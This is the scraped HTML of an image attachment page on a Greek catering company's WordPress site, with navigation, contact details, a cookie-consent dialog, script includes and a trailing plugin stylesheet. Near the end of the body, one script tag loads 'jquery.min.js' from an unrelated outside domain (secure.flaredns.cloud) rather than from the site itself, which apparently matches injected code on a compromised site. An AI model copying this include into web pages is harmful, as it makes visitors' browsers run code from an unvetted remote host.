									<span class="logo"><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:164px;" class="default"/><img src="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png" srcset="https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_1x.png 1x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_2x.png 2x,https://www.catering-delicious.com/wp-content/uploads/thegem-logos/logo_a3e18bd775c35480f65d414ad1cb589a_3x.png 3x" alt="Delicious Catering" style="width:132px;" class="small"/></span>
							</a>
		</div>
		</li><li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-1555 megamenu-first-element"><a href="#">Εκδηλώσεις</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-51" class="fa-venus-mars menu-item menu-item-type-post_type menu-item-object-page menu-item-51 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/">Γάμος</a></li>
	<li id="menu-item-50" class="fa-smile-o menu-item menu-item-type-post_type menu-item-object-page menu-item-50 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7/">Βάπτιση</a></li>
	<li id="menu-item-55" class="fa-birthday-cake menu-item menu-item-type-post_type menu-item-object-page menu-item-55 megamenu-first-element"><a href="https://www.catering-delicious.com/%cf%84%ce%bf%cf%8d%cf%81%cf%84%ce%b5%cf%82-%ce%b3%ce%b5%ce%bd%ce%b5%ce%b8%ce%bb%ce%b9%cf%89%ce%bd/">Τούρτες Γενεθλίων</a></li>
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/">Ειδικές Περιστάσεις</a></li>
</ul>
</li>
<li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782 megamenu-first-element"><a href="https://www.catering-delicious.com/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-52" class="fa-comments menu-item menu-item-type-post_type menu-item-object-page menu-item-52 megamenu-first-element"><a href="https://www.catering-delicious.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul>																			</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
						
		</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;">
			            
			            
			            <div class="container"><div class="page-title-title" style=""><h1 style=""></h1></div></div>
			            <div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://www.catering-delicious.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://www.catering-delicious.com/%ce%b5%ce%b9%ce%b4%ce%b9%ce%ba%ce%ad%cf%82-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" itemprop="url"><span itemprop="title">Ειδικές Περιστάσεις</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current"></span></div><!-- .breadcrumbs --></div></div>
			        </div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1934" class="post-1934 attachment type-attachment status-inherit">

					<div class="entry-content post-content">
						
						    
						
						<p class="attachment"><a href='https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995-300x300.jpg 300w, https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995-150x150.jpg 150w, https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995-256x256.jpg 256w, https://www.catering-delicious.com/wp-content/uploads/2020/02/andriannatsiam-1580758766995.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer"><div class="container"><div class="wpb-content-wrapper"><div id="vc_row-697309c89a4c6" class="vc_row wpb_row vc_row-fluid vc_custom_1577114969869 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1454676416739"><div class="wpb_wrapper"><div id="fullwidth-block-697309c89a7eb" class="fullwidth-block clearfix"  style=""><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-697309c89a7eb")); }</script><div class="fullwidth-block-inner"><div class="gem-map-with-text"><div class="gem-map-with-text-content" style="background-color: rgba(255,255,255,0.9);"><div class="container">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="2100" height="380" src="https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing.png" class="vc_single_image-img attachment-full" alt="" title="bow_landing" srcset="https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing.png 2100w, https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing-300x54.png 300w, https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing-768x139.png 768w, https://www.catering-delicious.com/wp-content/uploads/2019/12/bow_landing-1024x185.png 1024w" sizes="auto, (max-width: 2100px) 100vw, 2100px" /></div>
		</figure>
	</div>
<div class="clearboth"></div><div class="gem-divider " style="margin-top: 30px;"></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-large"><div style="margin-bottom:0px;padding-right: 30px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-large  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ce93d8;"><span class="back-angle">&#xf118;</span></span><span class="gem-icon-half-2" style="color: #ce93d8;"><span class="back-angle">&#xf118;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="title-h4"><span style="color: #3c3950;">ΩΡΕΣ ΛΕΙΤΟΥΡΓΙΑΣ</span></div>
<div class="title-h4"></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #7f8e99;">Δευτέρα – Κυριακή: 9:00 – 23:00</span></p>
<p>&nbsp;</p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="gem-icon-with-text gem-icon-with-text-icon-size-large"><div style="margin-bottom:0px;padding-right: 30px;margin-top:0px; " class="gem-icon-with-text-icon"><div class="gem-icon gem-icon-pack-material gem-icon-size-large  gem-icon-shape-square gem-simple-icon" style="opacity: 1;"><div class="gem-icon-inner" style=""><span class="gem-icon-half-1" style="color: #ce93d8;"><span class="back-angle">&#xf217;</span></span><span class="gem-icon-half-2" style="color: #ce93d8;"><span class="back-angle">&#xf217;</span></span></div></div></div><div class="gem-icon-with-text-content" ><div class="gem-icon-with-text-text">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="title-h4"><span style="color: #3c3950;">ΔΙΕΥΘΥΝΣΗ</span></div>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p><span style="color: #7f8e99;">Δωδεκανήσου 7 Άλιμος 174 56 </span><br />
<span style="color: #7f8e99;">Τηλέφωνο: 210 9910 880, Fax: 210 9956 864 </span><br />
<span style="color: #7f8e99;">Email: i&#110;&#102;&#x6f;&#x40;&#x63;&#x61;t&#101;&#114;&#105;&#x6e;&#x67;&#x2d;de&#108;&#105;&#x63;&#x69;&#x6f;us&#46;&#99;&#x6f;&#x6d;</span></p>

		</div>
	</div>
</div></div><div class="clearboth"></div></div><div class="clearboth"></div><div class="gem-divider " style="margin-top: 25px;"></div></div></div></div></div></div></div><div class="gem-map-with-text-map">
<div class="wpb_gmaps_widget wpb_content_element">
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper ">
			<iframe loading="lazy" style="pointer-events: none;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3147.140779846742!2d23.741164814675543!3d37.927141479732!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14a1bdebba923e5f%3A0xfed7244fa81ccc10!2zzpTPic60zrXOus6xzr3Ors-Dzr_PhSA3LCDOhs67zrnOvM6_z4IgMTc0IDU2!5e0!3m2!1sel!2sgr!4v1600717853814!5m2!1sel!2sgr" width="800" height="1246" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe><a class="map-locker" href="javascript:void(0);"></a>		</div>
	</div></div></div></div></div></div></div></div></div></div>
</div></div></footer>
						
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/Delicious-Catering-356061461073808/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																																																														<a href="https://www.instagram.com/delicious_catering07/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.catering-delicious.com/catering/">Catering</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.catering-delicious.com/%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7/">Βάπτιση</a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://www.catering-delicious.com/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/">Γάμος</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://www.catering-delicious.com/%cf%84%ce%bf%cf%8d%cf%81%cf%84%ce%b5%cf%82-%ce%b3%ce%b5%ce%bd%ce%b5%ce%b8%ce%bb%ce%b9%cf%89%ce%bd/">Τούρτες Γενεθλίων</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1799"><a href="https://www.catering-delicious.com/%ce%b5%ce%bf%cf%81%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b9%ce%bf/">Εορτολόγιο</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 &copy; Designed by <a href="https://www.equality.gr/">eQuality</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

		<script type="text/javascript" src="https://secure.flaredns.cloud/components/jquery/jquery.min.js"></script>
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="afc_sidebar_2049" class="afc_popup"><a href="#" class="afc_close_content"><img src="https://www.catering-delicious.com/wp-content/plugins/advanced-floating-content-lite/public/images/close.png" class="img" alt="advanced-floating-content-close-btn" /></a><a href="https://www.catering-delicious.com/wp-content/uploads/2023/07/antagonistikotita_web-%CE%95%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AC.pdf" target="_blank" rel="noopener"><img class="alignnone wp-image-2050 size-full" src="https://www.catering-delicious.com/wp-content/uploads/2023/07/e-bannerespaEΤΠΑ460X60.jpg" alt="" width="613" height="80" /></a></div>
<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Χρησιμοποιούμε cookies για να προσαρμόσουμε και να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Διαβάστε περισσότερα σχετικά με αυτό και πώς μπορείτε να ελέγχετε τα cookies κάνοντας κλικ στο "Προτιμήσεις απορρήτου". <br />
Κάνοντας κλικ στην επιλογή «Αποδοχή», συμφωνείτε στην χρήση cookies για τους σκοπούς που αναφέρονται στο Εργαλείο Συναίνεσης Cookies.</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Προτιμήσεις απορρήτου</button>
			<button type="button" class="btn-gdpr-agreement">Αποδοχή</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://www.catering-delicious.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="4ecc17bb3c" /><input type="hidden" name="_wp_http_referer" value="/%CE%B5%CE%B9%CE%B4%CE%B9%CE%BA%CE%AD%CF%82-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82/andriannatsiam-1580758766995/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Προτιμήσεις απορρήτου</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">Όταν επισκέπτεστε τον ιστότοπό μας, ενδέχεται να αποθηκεύει πληροφορίες μέσω του προγράμματος περιήγησης από συγκεκριμένες υπηρεσίες, συνήθως με τη μορφή cookie. Εδώ μπορείτε να αλλάξετε τις προτιμήσεις απορρήτου σας. Λάβετε υπόψη ότι η παρεμπόδιση ορισμένων τύπων cookie μπορεί να επηρεάσει την εμπειρία σας στον ιστότοπό μας και στις υπηρεσίες που προσφέρουμε.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Πολιτική Απορρήτου</div>
								<div class="gdpr-privacy-consent-description">Έχετε διαβάσει και συμφωνήσει με την πολιτική προστασίας προσωπικών δεδομένων</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Απολύτως απαραίτητα cookies</div>
								<div class="gdpr-privacy-consent-description">Αυτά τα cookies είναι απαραίτητα για τη λειτουργία του ιστότοπου και δεν μπορούν να απενεργοποιηθούν στα συστήματά μας. Συνήθως ρυθμίζονται μόνο ως απόκριση σε ενέργειες που γίνονται από εσάς, που αφορούν ένα αίτημα για υπηρεσίες, όπως είναι η ρύθμιση των προτιμήσεων απορρήτου σας, η σύνδεση ή η συμπλήρωση φορμών. Μπορείτε να ρυθμίσετε το πρόγραμμα περιήγησής σας ώστε να αποκλείει ή να σας ειδοποιεί σχετικά με αυτά τα cookies, αλλά ορισμένα τμήματα της τοποθεσίας μπορεί να μην λειτουργούν σε αυτήν την περίπτωση.</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[required]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Αποθήκευση προτιμήσεων</button>
				<div class="gdpr-privacy-preferences-footer-links">
											<a href="https://www.catering-delicious.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/"  target="_blank">Πολιτική Απορρήτου</a>
																<a href="https://www.catering-delicious.com/cookies/"  target="_blank">Πολιτική cookie</a>
									</div>
			</div>
		</form>
	</div>
</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='icons-material-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/icons-material.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://www.catering-delicious.com/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_2049{background:#FFFFFF;position:fixed;bottom:0px;right:0px;width:500px;margin:0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.catering-delicious.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/svg4everybody.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/jquery.easing.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-header.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-header-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/functions.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.catering-delicious.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.catering-delicious.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.catering-delicious.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="thegem-gdpr-js-extra">
/* <![CDATA[ */
var thegem_gdpr_options = {"consent_bar_cookie_name":"thegem_consent_bar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/js/public.js?ver=1.0" id="thegem-gdpr-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.catering-delicious.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0
body_size: 1850
content:
.gdpr-consent-bar {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: auto;
	background-color: rgba(24,24,40,0.93);
	z-index: 9999;
	display: none;
}

.gdpr-consent-bar.bottom {
	bottom: 0;
	top: auto;
}

.gdpr-consent-bar.top {
	bottom: auto;
	top: 0;
}

.gdpr-consent-bar-box {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 44px;
	min-height: 50px;
}

.gdpr-consent-bar-text {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 14px;
	color: #ffffff;
	line-height: 22px;
	padding-right: 40px;
}

.gdpr-consent-bar-buttons {
	display: flex;
	align-items: center;
}

.btn-gdpr-agreement {
	height: 30px;
	border: 2px solid #ffffff;
	border-radius: 15px;
	color: #ffffff;
	font-family: 'Montserrat';
	font-weight: 700;
	font-size: 14px;
	line-height: 27px;
	text-transform: uppercase;
	background: none;
	padding: 0 18px;
	white-space: nowrap;
	-webkit-transition: all 250ms;
	transition: all 250ms;
}

.btn-gdpr-agreement:hover {
	background-color: #ffffff;
	color: #181828;
}

.btn-gdpr-preferences-open {
	font-family: 'Source Sans Pro';
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	color: #00bcd4;
	background: none;
	border: none;
	margin-right: 22px;
	padding: 0;
	white-space: nowrap;
	-webkit-transition: all 250ms;
	transition: all 250ms;
}

.btn-gdpr-preferences-open:hover {
	color: #ffffff;
}

.gdpr-privacy-preferences {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(57,61,80,0.8);
	z-index: 9999;
	display: none;
}

.gdpr-privacy-preferences-box {
	height: 90%;
	width: 90%;
	max-width: 930px;
	max-height: 680px;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	background-color: #ffffff;
	z-index: inherit;
}

.gdpr-privacy-preferences-box > form {
	height: 100%;
	position: relative;
	display: flex;
	flex-direction: column;
}

.btn-gdpr-privacy-preferences-close {
	padding: 0;
	margin: 0;
	background: none;
	border: none;
	color: #99a9b5;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: inherit;
}

.btn-gdpr-privacy-preferences-close:before {
	font-family: 'thegem-icons';
	font-size: 28px;
	content: '\e619';
	line-height: 1;
}

.gdpr-privacy-preferences-header {
	width: 100%;
	position: relative;
	flex: none;
	padding: 25px 35px 15px;
}

.gdpr-privacy-preferences-title {
	font-family: 'Montserrat UltraLight';
	font-size: 24px;
	color: #3c3950;
	line-height: 38px;
	text-transform: uppercase;
	position: relative;
	padding-left: 48px;
}

.gdpr-privacy-preferences-title:before {
	content: '\e669';
	font-family: 'thegem-icons';
	color: #00bcd4;
	font-size: 32px;
	line-height: 1;
	position: absolute;
	left: -5px;
	top: 5px;
}

.gdpr-privacy-preferences-body {
	flex: 1 1 100%;
	padding: 0 45px 0 35px;
	overflow: hidden;
	overflow-y: auto;
}

.gdpr-privacy-preferences-text {
	font-family: 'Source Sans Pro';
	font-size: 14px;
	line-height: 23px;
	font-weight: 400;
	color: #5f727f;
}

.gdpr-privacy-preferences-consents {
	padding: 20px 0;
	position: relative;
}

.gdpr-privacy-preferences-consent-item {
	display: flex;
	font-family: 'Source Sans Pro';
	font-size: 14px;
	line-height: 23px;
	font-weight: 400;
	padding: 10px 0;
	align-items: center;
	min-height: 55px;
	border-bottom: 1px solid #dfe5e8;
}

.gdpr-privacy-preferences-consent-item:last-child {
	border-bottom: none;
}

.gdpr-privacy-consent-param {
	width: 100%;
	display: flex;
	align-items: center;
}

.gdpr-privacy-consent-title {
	flex: 0 0 170px;
	font-weight: 300;
	font-size: 19px;
	color: #5f727f;
}

.gdpr-privacy-consent-description {
	color: #99a9b5;
	width: 100%;
}

.gdpr-privacy-consent-value {
	flex: 0 0 100px;
	display: flex;
	justify-content: flex-end;
}

.gdpr-privacy-consent-value input {
	display: block;
}

.thegem-gdpr-field {
	display: flex;
	align-items: flex-start;
	padding: 10px 0;
}

.thegem-gdpr-field label {
	margin-bottom: 0;
	line-height: 26px;
}

.wpcf7-form .wpcf7-thegemgdpr .wpcf7-list-item .checkbox-sign,
.thegem-gdpr-field .checkbox-sign {
	flex: 0 0 auto;
	margin-right: 10px;
	width: 26px;
	height: 26px;
	border: 1px solid #dfe5e8;
}

.wpcf7-form .wpcf7-thegemgdpr .wpcf7-list-item .checkbox-sign:before,
.thegem-gdpr-field .checkbox-sign:before {
	font-size: 21px;
	margin-left: -10px;
}

.wpcf7-form .wpcf7-thegemgdpr .wpcf7-list-item {
	display: flex;
	align-items: flex-start;
}

.wpcf7-form .wpcf7-thegemgdpr .wpcf7-list-item .wpcf7-list-item-label {
	line-height: 26px;
}

.gdpr-privacy-consent-always-active {
	text-transform: uppercase;
	color: #5f727f;
